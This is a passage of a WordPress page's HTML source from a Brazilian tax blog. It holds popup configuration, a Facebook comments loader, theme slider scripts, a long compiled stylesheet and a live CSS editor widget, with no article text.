var pum_sub_vars = {"ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3112":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_id":3052,"size":"medium","responsive_min_width_unit":"px","responsive_max_width_unit":"px","custom_width":"640px","custom_height":"380px","location":"center ","position_top":"100","animation_type":"fade","animation_speed":"350","animation_origin":"center top","overlay_zindex":"1999999998","zindex":"1999999999","close_button_delay":"0","triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href*=\"contains\"]","do_default":null,"cookie":{"name":null}}}],"theme_slug":"default-theme","id":3112,"slug":"termo-de-condicoes"}};
/* ]]> */
</script>
<script type='text/javascript' src='//blogtributario.com.br/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1568636777&#038;ver=1.8.11' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&appId=1579563559038279&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#td_uid_4_69714e7d2db7b").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 1000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_4_69714e7d2db7b .prevButton"),
        navNextSelector: jQuery("#td_uid_4_69714e7d2db7b .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

		

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_69714e7d2c7c8 .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		

		

			

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_69714e7d2c7c8 .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			

			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blogtributario.com.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blogtributario.com.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #0079b2;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #0079b2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #0079b2 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0079b2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0079b2 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #0079b2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0079b2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #0079b2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0079b2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0079b2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0079b2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0079b2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 121, 178, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0079b2;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0079b2 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #0a0a0a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0a0a0a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:19px;
	font-style:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:17px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-size:16px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69714e7d5296b"></textarea>
						<div id="td_live_css_uid_1_69714e7d5296b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69714e7d5296b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69714e7d5296b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 22:09:01 -->